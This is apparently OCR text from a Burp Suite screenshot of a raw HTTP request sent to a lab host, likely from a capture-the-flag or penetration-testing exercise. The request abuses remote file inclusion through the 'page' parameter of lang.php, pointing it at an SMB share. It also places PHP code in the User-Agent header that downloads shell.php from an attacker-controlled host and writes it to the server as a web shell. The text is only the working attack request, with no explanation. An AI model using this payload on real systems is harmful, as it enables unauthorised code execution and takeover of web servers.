 Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 GET /lang.php?page=\\10.10.14.39\RFI\exp.php HTTP/1.1
2 Host: 10.10.110.213
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php file_put_contents('shell.php',
file_get_contents('http://10.10.14.39:8001/shell.php'));  ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close